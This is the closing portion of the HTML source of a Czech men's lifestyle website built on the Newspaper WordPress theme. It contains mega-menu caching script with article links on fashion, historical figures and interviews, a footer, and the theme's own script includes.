                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e23360a4f6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>